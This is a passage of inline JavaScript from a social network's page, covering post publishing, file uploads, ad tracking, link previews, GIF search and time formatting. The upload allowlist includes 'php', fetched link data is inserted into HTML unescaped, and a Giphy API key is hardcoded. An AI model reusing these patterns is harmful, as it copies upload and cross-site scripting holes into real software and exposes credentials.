            if (typeof(FileReader) != "undefined") {
                //loop for each file selected for uploaded.
                for (var i = 0; i < countFiles; i++)
                {
                    var reader = new FileReader();
                    var ii = 0;
                    var imgnum = parseInt($("#image_index").val()) + 1;
                    reader.onload = function(e) {
                        name = "'"+$("#publisher-photos")[0].files[ii].name+"'";
                        image_holder.append('<span class="thumb-image thumb-image-delete" id="image_to_'+imgnum+'"><span onclick="DeleteImageById('+name+','+imgnum+')" class="pointer thumb-image-delete-btn"><i class="fa fa-remove"></i></span><img src="'+e.target.result+'" class="thumb-image"></span>');
                        image_holder.append('<input type="hidden" class="publisher_hidden_image" name="publisher_hidden_image[]" id="publisher_hidden_image_'+imgnum+'" value="'+e.target.result+'">');
                        ii = ii +1;
                        $("#image_index").val(imgnum);
                        // $("<img />", {
                        //                 "src": e.target.result,
                        //                 "class": "thumb-image"
                        //               }).appendTo(image_holder);
                        var numFiles = $(".publisher_hidden_image").length;
                        $("#photo-form .bg_read_input").val(numFiles + ' photo(s) selected');
                        $("#photo-form").slideDown(200);
                    }
                    image_holder.show();
                    reader.readAsDataURL($(this)[0].files[i]);
                }
            } else {
                image_holder.html("<p>This browser does not support FileReader.</p>");
            }
        }
    });
});

var fetch_url = 1;
$(function () {

    const fileInput = document.getElementById("publisher-photos");
    var image_holder = $("#image-holder");
    $("#publisher-textarea").pastableTextarea();

    $('#publisher-textarea').on('pasteImage', function (ev, data){

        var nextId = $(".publisher_hidden_image").length + 1;

        $("#photo-form .bg_read_input").val(nextId + ' photo(s) selected');
        image_holder.append('<span class="thumb-image thumb-image-delete" id="image_to_'+nextId+'"><span onclick="DeleteImageById('+ "'','"+nextId+"'"+')" class="pointer thumb-image-delete-btn"><i class="fa fa-remove"></i></span><img src="'+data.dataURL+'" class="thumb-image"></span>');
        image_holder.append('<input type="hidden" class="publisher_hidden_image" name="publisher_hidden_image[]" id="publisher_hidden_image_'+nextId+'" value="'+data.dataURL+'">');
        image_holder.show();

        $("#photo-form").slideDown(200);
    });



   var allowed = "jpg,png,jpeg,gif,mkv,docx,zip,rar,pdf,doc,mp3,mp4,flv,wav,txt,mov,avi,webm,wav,mpeg,php";
    $('.postText').triggeredAutocomplete({
     hidden: '#hidden_inputbox',
     source: Wo_Ajax_Requests_File() + "?f=mention",
     trigger: "@" 
  });
    $('.postText').limit("5000", '#charsLeft');
    $('.emo-form').click(function () {
    $('#emo-form').slideToggle(200);
    Wo_RestFeelings();
  });
  
  $('.gif-form').click(function () {
    $('#gif-form').slideToggle(200);
  });

  $('.map-form').click(function () {
    $('#map-form').slideToggle(200);
	$('#map-form input').focus();
  });
  $('.poll-form').click(function () {
    $('#poll-form').slideToggle(200);
     $('.answers').find('input').each(function (index_id) {
       $(this).val('');
    });
  });
  $("#publisher-file").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#file-form input").val(filename);
    $("#file-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-file").val('');
      $("#file-form input").val('');
      $("#file-form").slideUp(200);
      return false;
    }
  });



  $("#publisher-video").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#video-form input[type='text']").val(filename);
    $("#video-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-video").val('');
      $("#video-form input[type='text']").val('');
      $("#video-form").slideUp(200);
      return false;
    }
  });

  $("#publisher-music").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#music-form input").val(filename);
    $("#music-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-music").val('');
      $("#music-form input").val('');
      $("#music-form").slideUp(200);
      return false;
    }
  });

  $(document).on("click",".read-ads-description",function(event) {
    var self = $(this);
    self.toggleClass('unsetheight');
  });

  $(document).on('click', '.rads-clicks', function(event) {
    var self  = $(this);
    var ad_id = self.attr('id');
    var url   = self.find('a').attr('href');
    window.open(url, '_blank');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-c',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });

  $(document).on('click', '.rvad-clicks', function(event) {
    var self  = $(this);
    self.off("click").removeClass('rvad-clicks');
    var ad_id = self.parent().attr('id');
    var url   = self.find('a').attr('href');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-c',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });

  $(document).on('click', '.rvad-views', function(event) {
    var self  = $(this);
    self.off("click").removeClass('rvad-views');
    var ad_id = self.parent().attr('id');
    var url   = self.find('a').attr('href');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-v',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });



    
  var thumb_drop_block = $(".thumb-renderer");

  if (typeof(window.FileReader) == 'undefined') {
    thumb_drop_block.find('.preview').text('Drag drop is not supported in your browser!');
  }

  else{
    thumb_drop_block[0].ondragover = function() {
        thumb_drop_block.addClass('hover');
        return false;
    };
        
    thumb_drop_block[0].ondragleave = function() {
        thumb_drop_block.removeClass('hover');
        return false;
    };

    thumb_drop_block[0].ondrop = function(event) {
        event.preventDefault();
        thumb_drop_block.removeClass('hover');
        var file = event.dataTransfer.files;
        $("#custom-video-thumb").prop('files', file);
    };
  }
  
  $("#custom-video-thumb").change(function(event) {
    $("#post_vthumb_droparea").find('.preview').hide(5, function() {
      $("#post_vthumb_droparea").find('.image').html($("<img>",{
        src:window.URL.createObjectURL(event.target.files[0])
      })).show(5);
    });;
  });

  $(".video-custom-thumb").click(function(event) {
    $(this).find('i').toggleClass('rotate-90d');

    $('.video-poster-image').slideToggle(100,function () {
      var display_stat = $(this).css('display');

      if (display_stat == 'none') {
        $(".video-poster-image").find('.preview').show(10);
        $(".video-poster-image").find('.image').empty().hide(10);
        $("#custom-video-thumb").val('');
      }

    });
  });

  $(document).on('click', '.rads-views', function(event) {
    var self  = $(this);
    var ad_id = self.attr('id');
    var url   = self.find('a').attr('href');
    window.open(url, '_blank');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-v',ad_id:ad_id},
      })
      .done(/* pass */)
      .fail(/* pass */)
    }
    event.preventDefault();
  });

  var bar = $('#bar');
  var percent = $('#percent');
  var status = $('#status');
  var publisher_button = $('#publisher-button');

  $('form.post').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=posts&s=insert_new_post',
    beforeSend: function () {
      var percentVal = '0%';
      bar.width(percentVal);
      percent.html(percentVal);
      publisher_button.attr('disabled', true);
      publisher_button.css('color', '#333');
	  $('#publisher-box-focus .pub-footer-bottom').find('.ball-pulse').fadeIn(100);
    },
    uploadProgress: function (event, position, total, percentComplete) {
      var percentVal = percentComplete + '%';
      bar.width(percentVal);
      $('#progress').slideDown(200);
      percent.html(percentVal);
    },beforeSubmit: function (a,b,c) {
    	for (var i = 0 ;i < a.length ; i++) {
    		if (a[i].name == 'postPhotos[]') {
    			for (var b = 0 ;b < deleted_images.length ; b++) {
    				if (a[i].value.name == deleted_images[b]) {
    					a[i] = {name:'',value:''};
    				}
    			}
    		}
    	}
    	deleted_images = [];
    	
    },
    success: function (data) {
      $('#progress').slideUp(200);
      publisher_button.attr('disabled', false);
      publisher_button.css('color', '#fff');
      percent.removeClass('white');
      $('.postText').css('height', 'auto');
      $("#postRecord").val('');
      $("#postSticker").val('');
      if(data.status == 200) {
        
        // Sending socket request for callback
        Ib_socket_callback( data.ib_callback );

        // closing create post box
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');


        $("#image-holder").empty();
      	$('#user_post_count').text(data.post_count);

        if(data.html.length > 0) {
          $('#posts, #posts_hashtag').find('.posts-container').remove();
        }
        $('#posts, #posts_hashtag').prepend(data.html);
        $('#video-form, #emo-form, #music-form, #map-form, #file-form, #photo-form, #album-form, .feeling-type, #poll-form, #gif-form').slideUp(200);
        $(".video-poster-image").hide(10, function() {
          $(this).find('.preview').show(10);
          $(this).find('.image').empty().hide(10);
          $(".video-custom-thumb").find('i').removeClass('rotate-90d');
        });
		$("body").removeClass('pub-focus');
        Wo_RemoveFetchedUrl();
		Wo_HidePosInfo();
        $('form.post').clearForm();
        $('.feelings-value').html('');
        $('#postSticker').html('');
        $('select').prop('selectedIndex', 1);
                $('#charsLeft').text("5000");
                        if (data.invalid_file == 1) {
          $("#invalid_file").modal('show');
          Wo_Delay(function(){
            $("#invalid_file").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 2){
          $("#file_not_supported").modal('show');
          Wo_Delay(function(){
            $("#file_not_supported").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 3){
          $("#adult_image_file").modal('show');
          Wo_Delay(function(){
            $("#adult_image_file").modal('hide');
          },3000);
        }
      } 
      else if (data.status == 400) {
        if (data.invalid_file == 1) {
          $("#invalid_file").modal('show');
          Wo_Delay(function(){
            $("#invalid_file").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 2){
          $("#file_not_supported").modal('show');
          Wo_Delay(function(){
            $("#file_not_supported").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 3){
          $("#adult_image_file").modal('show');
          Wo_Delay(function(){
            $("#adult_image_file").modal('hide');
          },3000);
        }
        else{
         // alert('Foramt is not supported, please try again later');
        }
      } 
      fetch_url = 1;
      $('#publisher-box-focus .pub-footer-bottom').find('.ball-pulse').fadeOut(100);
    }
  });

  
  var getUrl  = $('.form-control.postText'); //url to extract from text field
  var sent = 0;
  $('.form-control.postText').bind("paste keyup input propertychange", function(e) {    
    // if ($(this).val() == '') {
    //     fetch_url = 1;
    //  }
    if (($(".extracted_url").length > 0)){
      return false;
    }

    else if (/(https?:\/\/(?:.*)\.(?:png|jpg|gif|jpeg))/ig.test(getUrl.val())) {
      /* pass */
    }

    else{
    	
      var match_url = /(https?:\/\/[^\s]+)/g;
      if (match_url.test(getUrl.val()) && sent == 0 && fetch_url == 1) {

      	  sent = 1;

          $("#results").hide();
          $("#loading_indicator").show(); 
          var extracted_url = getUrl.val().match(match_url)[0];
          extracted_url = extracted_url.replace('mobile.twitter.com' , 'twitter.com');
          
          $.post(Wo_Ajax_Requests_File() + '?f=posts&s=fetch_url',{'url': extracted_url}, function(data){         
            extracted_images = data.images;
            extracted_url = extracted_url.replace('mobile.twitter.com' , 'twitter.com');
            
            if(!extracted_images){                
                $("#loading_indicator").hide();
                return false;
            }

            total_images     = parseInt(data.images.length-1);
            img_arr_pos      = total_images;
            if(extracted_images != ''){
              inc_image   = '<div class="extracted_thumb" id="extracted_thumb"><img src="'+data.images[img_arr_pos]+'"></div>';
              input_image = data.images[img_arr_pos];
            } 

            else {
              inc_image   = '';
              input_image = '';
            }
            
            var img_content = '';
            if (total_images > 1) {
              img_content = '<div class="thumb_select"><div class="thumb_sel"><span class="prev_thumb" id="thumb_next"><i class="fa fa-arrow-circle-right"></i></span><span class="next_thumb" id="thumb_prev"><i class="fa fa-arrow-circle-left"></i></span> </div><span class="small_text" id="total_imgs">'+img_arr_pos+' of '+total_images+'</span></div></div></div>';
            }

            var content = '<div class="extracted_url"><span class="remove-fetched-url" onclick="Wo_RemoveFetchedUrl();"><i class="fa fa-remove"></i></span>'+ inc_image +'<div class="extracted_content"><input class="form-control url-input" type="text" name="url_title" value="'+data.title+'" dir="auto"><br><textarea onkeyup="textAreaAdjust(this, 70)" class="form-control url-input-textarea url-input" name="url_content" placeholder="Description" dir="auto">' + data.content + '</textarea><input type="hidden" id="url_image" name="url_image" value="'+ input_image +'"><input type="hidden" id="url_link" name="url_link" value="'+data.url+'"><div class="clear"></div>' + img_content;

            $("#results").html(content); 
            $("#results").fadeIn(); 
            $("#loading_indicator").hide();
            sent = 0;

          },'json');
      }
    }
  });


  
  $("body").on("click","#thumb_prev", function(e){    
    if(img_arr_pos>0) 
    {
      img_arr_pos--; 
      
      $("#extracted_thumb").html('<img src="'+extracted_images[img_arr_pos]+'">');

      $("#url_image").attr('value', extracted_images[img_arr_pos]);
      
      $("#total_imgs").html((img_arr_pos) +' of '+ total_images);
    }
  });
  
  $("body").on("click","#thumb_next", function(e){    
    if(img_arr_pos<total_images)
    {
      img_arr_pos++;
      
      $("#extracted_thumb").html('<img src="'+extracted_images[img_arr_pos]+'">');

      $("#url_image").attr('value', extracted_images[img_arr_pos]);
      
      $("#total_imgs").html((img_arr_pos) +' of '+ total_images);
    }
  });

});



function Wo_RemoveFetchedUrl() {
  fetch_url = 0;
  var content = $('form.publisher-box').find('.extracted_url');
  content.slideUp(function () {
    $(this).remove();
    if ($('.form-control.postText').val() != '') {
    	$('.form-control.postText').focus();
    }
    
    
  });
}

function Wo_OpenAlbum() {
  $('#album-form').slideToggle(100);
  $('#album-form input').focus();
}
function Wo_ShowFeelings() {
  if ($('.feelings-type-to').is(':empty')) {
    $('.feeling-types').slideToggle(200);
  }
}
var pac_input2 = document.getElementById('feelings-text');
function Wo_ShowFeelingType(type, text, placeholder, icon) {
  $('.feeling-types').slideUp(200, function () {
    $('.feelings-type-to').html(text);
    $('#feelings-text').attr('placeholder', decodeHtml(placeholder)).focus();
    $('#feeling-type').val(type);
    if (type != 'feelings') {
      $('#feelings-text').attr('readonly', false);
    }
        $('.' + type).slideToggle(200);
  });
}
function Wo_RestFeelings() {
  $('.feelings-type-to, .feelings-value').empty();
  $('#feelings-text').val('');
  $('#feelings-text').attr('readonly', true);
  $('#feelings-text').attr('placeholder', decodeHtml("What are you doing ?"));
  $('.feeling-type, .feelings-type').slideUp(200);
    Wo_ShowFeelings();
}

function Wo_AddFeeling(type, text, icon) {
  $('#feelings-text').val(type);
  $('.feelings-value').html('<span><i class="twa-lg twa twa-' + icon + '"></i> ' + text + '</span>')
  Wo_ShowFeelingType('feelings', 'Feeling', 'What are you feeling ?', 'smile-o');
}
function smokeTheAt(str) {
  var n = str.search("@");
  if(n != "-1"){
    alert('sd');
  }
}

function Wo_AddAnswer() {
  answer_id = 0;
  $('.answers').find('input').each(function (index_id) {
     answer_id = Number(index_id) + 1;
  });
  var last_answer_id = (Number(answer_id) + 1);
  if (last_answer_id < 9) {
     $('.answers').append('<input name="answer[]" type="text" class="form-control" placeholder="Answer ' + last_answer_id + '">');
     if (last_answer_id == 8) {
      $('#add_answer').hide();
     }
     $('.answers').find('input:last').focus();
  } else {
     $('#add_answer').hide();
  }
  
}

function Wo_HidePosInfo() {
  $(".postText").attr('opened', '0');
  $(".postText").css('height', '55px');
  $(".publisher-box-footer").slideUp(100);
  $(".camera-button").removeClass('hiddencamera');
  fetch_url = 1;
}
function Wo_ShowPosInfo() {
  $(".postText").attr('opened', '1');
  $(".postText").css('height', '75px');
  $(".publisher-box-footer").slideDown(100);
  $(".camera-button").addClass('hiddencamera');
}
$(document).on('focus', '#publisher-box-focus',function(){
	$("body").addClass('pub-focus');
	if(navigator.userAgent.toLowerCase().indexOf('firefox') > -1){
	    $(".publisher-box-footer").slideDown(100);
  		$(".camera-button").addClass('hiddencamera');
  		$(".postText").attr('opened', '1');
	}
});
$('#focus-overlay').on('click',function (){
    $("body").removeClass('pub-focus');
	Wo_HidePosInfo();
});
$(function() {
  $(window).scroll(function() {
    var scrollfocus = $(window).scrollTop();
    if (scrollfocus >= 500) {
      $("body").removeClass('pub-focus');
    }
  });
});
function Wo_ResetAnswers() {
  $('.answers').find('input').each(function (index_id) {
     $(this).val('');
  });
  $('#poll-form').slideUp(200);
}
function Wo_PostSticker(self){
  if (!self) {
    return false;
  }
  $('#postSticker').val($(self).attr('data-gif'));
  Wo_Delay(function(){
     Wo_GetPRecordLink();
  },500)
}
function Wo_GetPostStickers(keyword){
  if (!keyword) {
    //return false;
  }
  $('#publisher-box-stickers').find('.ball-pulse').fadeIn(100);
  Wo_Delay(function(){
    $.ajax({
      url: 'https://api.giphy.com/v1/gifs/search?',
      type: 'GET',
      dataType: 'json',
      data: {q:keyword,api_key:'420d477a542b4287b2bf91ac134ae041', limit: 20},
    })
    .done(function(data) {
      if (data.meta.status == 200 && data.data.length > 0) {
        $('#publisher-box-stickers-cont').empty();
        var appended = false;
        for (var i = 0; i < data.data.length; i++) {
            appended = true;
            if (appended == true) {
              appended = false;
              $('#publisher-box-stickers-cont').append($('<img alt="gif" src="'+data.data[i].images.fixed_height_small.url+'" data-gif="' + data.data[i].images.fixed_height.url + '" onclick="Wo_PostSticker(this)" autoplay loop>'));
              appended = true;
            }
        }
        var images = 0;
        Wo_ElementLoad($('img[alt=gif]'), function(){
          images++;
        });
        if (data.data.length == images || images >= 5) {
          $('#publisher-box-stickers').find('.ball-pulse').fadeOut(100);
        }
      }
      else{
        $('#publisher-box-stickers-cont').html('<p class="no_gifs_found"><i class="fa fa-frown-o"></i> No result found</p>');
      }
    })
    .fail(function() {
      console.log("error");
    })
  },100);
}
</script>    
    
    
    
      <!-- JS FILES -->
                    <script type="text/javascript" src='https://www.google.com/recaptcha/api.js'></script>
              <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/welcome.js"></script>
          
      <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/script.js?v=1.1"></script>
      

                  <div class="extra-css"></div>
      
      <!-- End 'JS FILES' -->
      <script type="text/javascript">
  (function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define(['jquery'], factory);
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function ($) {
  $.timeago = function(timestamp) {
    if (timestamp instanceof Date) {
      return inWords(timestamp);
    } else if (typeof timestamp === "string") {
      return inWords($.timeago.parse(timestamp));
    } else if (typeof timestamp === "number") {
      return inWords(new Date(timestamp));
    } else {
      return inWords($.timeago.datetime(timestamp));
    }
  };
  var $t = $.timeago;

  $.extend($.timeago, {
    settings: {
      refreshMillis: 60000,
      allowPast: true,
      allowFuture: false,
      localeTitle: false,
      cutoff: 0,
      strings: {
        prefixAgo: null,
        prefixFromNow: null,
        suffixAgo: "ago",
        suffixFromNow: "from now",
        inPast: "any moment now",
        seconds: "Just now",
        minute: "about a minute ago",
        minutes: "%d minutes ago",
        hour: "about an hour ago",
        hours: "%d hours ago",
        day: "a day ago",
        days: "%d days ago",
        month: "about a month ago",
        months: "%d months ago",
        year: "about a year ago",
        years: "%d years ago",
        wordSeparator: " ",
        numbers: []
      }
    },

    inWords: function(distanceMillis) {
      if(!this.settings.allowPast && ! this.settings.allowFuture) {
          throw 'timeago allowPast and allowFuture settings can not both be set to false.';
      }

      var $l = this.settings.strings;
      var prefix = $l.prefixAgo;
      var suffix = $l.suffixAgo;
      if (this.settings.allowFuture) {
        if (distanceMillis < 0) {
          prefix = $l.prefixFromNow;
          suffix = $l.suffixFromNow;
        }
      }

      if(!this.settings.allowPast && distanceMillis >= 0) {
        return this.settings.strings.inPast;
      }

      var seconds = Math.abs(distanceMillis) / 1000;
      var minutes = seconds / 60;
      var hours = minutes / 60;
      var days = hours / 24;
      var years = days / 365;

      function substitute(stringOrFunction, number) {
        var string = $.isFunction(stringOrFunction) ? stringOrFunction(number, distanceMillis) : stringOrFunction;
        var value = ($l.numbers && $l.numbers[number]) || number;
        return string.replace(/%d/i, value);
      }

      var words = seconds < 45 && substitute($l.seconds, Math.round(seconds)) ||
        seconds < 90 && substitute($l.minute, 1) ||
        minutes < 45 && substitute($l.minutes, Math.round(minutes)) ||
        minutes < 90 && substitute($l.hour, 1) ||
        hours < 24 && substitute($l.hours, Math.round(hours)) ||
        hours < 42 && substitute($l.day, 1) ||
        days < 30 && substitute($l.days, Math.round(days)) ||
        days < 45 && substitute($l.month, 1) ||
        days < 365 && substitute($l.months, Math.round(days / 30)) ||
        years < 1.5 && substitute($l.year, 1) ||
        substitute($l.years, Math.round(years));

      var separator = $l.wordSeparator || "";
      if ($l.wordSeparator === undefined) { separator = " "; }

      
         return $.trim([prefix, words].join(separator));

          },

    parse: function(iso8601) {
      var s = $.trim(iso8601);
      s = s.replace(/\.\d+/,""); // remove milliseconds
      s = s.replace(/-/,"/").replace(/-/,"/");
      s = s.replace(/T/," ").replace(/Z/," UTC");
      s = s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"); // -04:00 -> -0400
      s = s.replace(/([\+\-]\d\d)$/," $100"); // +09 -> +0900
      return new Date(s);
    },
    datetime: function(elem) {
      var iso8601 = $t.isTime(elem) ? $(elem).attr("datetime") : $(elem).attr("title");
      return $t.parse(iso8601);
    },
    isTime: function(elem) {
      // jQuery's `is()` doesn't play well with HTML5 in IE
      return $(elem).get(0).tagName.toLowerCase() === "time"; // $(elem).is("time");
    }
  });

  // functions that can be called via $(el).timeago('action')
  // init is default when no action is given
  // functions are called with context of a single element
  var functions = {
    init: function(){
      var refresh_el = $.proxy(refresh, this);
      refresh_el();
      var $s = $t.settings;
      if ($s.refreshMillis > 0) {
        this._timeagoInterval = setInterval(refresh_el, $s.refreshMillis);
      }
    },
    update: function(time){
      var parsedTime = $t.parse(time);
      $(this).data('timeago', { datetime: parsedTime });
      if($t.settings.localeTitle) $(this).attr("title", parsedTime.toLocaleString());
      refresh.apply(this);
    },
    updateFromDOM: function(){
      $(this).data('timeago', { datetime: $t.parse( $t.isTime(this) ? $(this).attr("datetime") : $(this).attr("title") ) });
      refresh.apply(this);
    },
    dispose: function () {
      if (this._timeagoInterval) {
        window.clearInterval(this._timeagoInterval);
        this._timeagoInterval = null;
      }
    }
  };

  $.fn.timeago = function(action, options) {
    var fn = action ? functions[action] : functions.init;
    if(!fn){
      throw new Error("Unknown function name '"+ action +"' for timeago");
    }
    // each over objects here and call the requested function
    this.each(function(){
      fn.call(this, options);
    });
    return this;
  };

  function refresh() {
    var data = prepareData(this);
    var $s = $t.settings;

    if (!isNaN(data.datetime)) {
      if ( $s.cutoff == 0 || Math.abs(distance(data.datetime)) < $s.cutoff) {
        $(this).text(inWords(data.datetime));
      }
    }
    return this;
  }

  function prepareData(element) {
    element = $(element);
    if (!element.data("timeago")) {
      element.data("timeago", { datetime: $t.datetime(element) });
      var text = $.trim(element.text());
      if ($t.settings.localeTitle) {
        element.attr("title", element.data('timeago').datetime.toLocaleString());
      } else if (text.length > 0 && !($t.isTime(element) && element.attr("title"))) {
        element.attr("title", text);
      }
    }
    return element.data("timeago");
  }

  function inWords(date) {
    return $t.inWords(distance(date));
  }

  function distance(date) {
    return (new Date().getTime() - date.getTime());
  }

  // fix for IE6 suckage
  document.createElement("abbr");
  document.createElement("time");
}));


// $(function () {
//   setInterval(function () {
    
//     if ( $('.ajax-time').length > 0) {
//       $('.ajax-time').timeago()
//         .removeClass('.ajax-time');
//     }
//   },
//   1000);
// });

$(function () {
    setInterval(function () {
        
        if ( $('.ajax-time').length > 0) {
            $('.ajax-time').each( function(i,e){
                // if( $(e).hasClass('time') ) {
                //     var get_time = ( new Date( Number( $(e).attr('title') ) ) + '' ).split(' ');

                //     $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                //     $( e ).removeClass('ajax-time');
                //     $( e ).removeClass('time');
                // }
                // else {
                    var get_time = ( new Date( $(e).attr('title') ) + '').split(' ');

                    $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                    $( e ).removeClass( 'ajax-time' );
                // }
            });
        }

    }, 1000 );
});
</script>
            <!-- Audio FILES -->
      
      <!-- End 'Audio FILES' -->
      <script>
        $(window).on("popstate", function (e) {
          // location.reload();
          console.log(e);
      });
       /*Language Select*/
        $(document).ready(function(){
          $("#wo_language_modal .language_select .English").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/united-states.svg"/></span> ');
          $("#wo_language_modal .language_select .Arabic").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/saudi-arabia.svg"/></span> ');
          $("#wo_language_modal .language_select .Dutch").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/netherlands.svg"/></span> ');
          $("#wo_language_modal .language_select .French").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/france.svg"/></span> ');
          $("#wo_language_modal .language_select .German").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/germany.svg"/></span> ');
          $("#wo_language_modal .language_select .Hungarian, #wo_language_modal .language_select .Magyar").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/hungary.svg"/></span> ');
          $("#wo_language_modal .language_select .Italian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/italy.svg"/></span> ');
          $("#wo_language_modal .language_select .Portuguese").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/portugal.svg"/></span> ');
          $("#wo_language_modal .language_select .Russian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/russia.svg"/></span> ');
          $("#wo_language_modal .language_select .Spanish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/spain.svg"/></span> ');
          $("#wo_language_modal .language_select .Serbian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/serbia.svg"/></span> ');
          $("#wo_language_modal .language_select .Turkish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/turkey.svg"/></span> ');
        });
         /* 

The code entered here will be added in <footer> tag 

*/
function copyStringToClipboard (str) {
   // Create new element
   var el = document.createElement('textarea');
   // Set value (string to be copied)
   el.value = str;
   // Set non-editable to avoid focus and move outside of view
   el.setAttribute('readonly', '');
   el.style = {position: 'absolute', left: '-9999px'};
   document.body.appendChild(el);
   // Select text inside element
   el.select();
   // Copy text to clipboard
   document.execCommand('copy');
   // Remove temporary element
   document.body.removeChild(el);
}
$(document).ready(function(){
    // setInterval('Wo_ReloadSideBarPages();',10000);
    refreshDislike();
    setInterval('refreshDislike();',5000);
    setInterval('refreshImagePaste();',3000);
});

function refreshDislike(){
    //console.log("a");
    //TG1TGA
    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $(".btn-dislike").tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');

    $(".wo-reaction-post").mouseenter(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).show();
          }
        }, 300);
    });
    $(".wo-reaction-post").mouseleave(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).hide();
          }
        }, 300);
    });
}

function refreshImagePaste(){
    //COMMENT IMAGE PASTE
    $(".comment-textarea").pastableTextarea();
    $(".comment-textarea").unbind('pasteImage');
    $('.comment-textarea').on('pasteImage', function (ev, datae){
        var postid = $(this).attr("textarea-comment-id");
        var image_holder = $("#post-comments-" + postid).find("#comment-image");

        image_holder.empty();

        var image_container = $('#post-' + postid);
        var fetched_image = image_container.find('#comment-image');
        var comment_hidden_image = datae.dataURL;
        image_container.find('#wo_comment_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + postid,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentImage(' + postid + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-textarea').focus();
                }
                image_container.find('#wo_comment_combo .ball-pulse').fadeOut(100);
            }
        });
    });

    //COMMENT REPLY IMAGE PASTE
    $(".comment-reply-textarea").pastableTextarea();
    $(".comment-reply-textarea").unbind('pasteImage');
    $('.comment-reply-textarea').on('pasteImage', function (ev, datae){
        var id = $(this).attr("textarea-comment-id");

        var image_container = $('#comment_' + id);
        var fetched_image = image_container.find('#comment-reply-image');

        var comment_hidden_image = datae.dataURL;

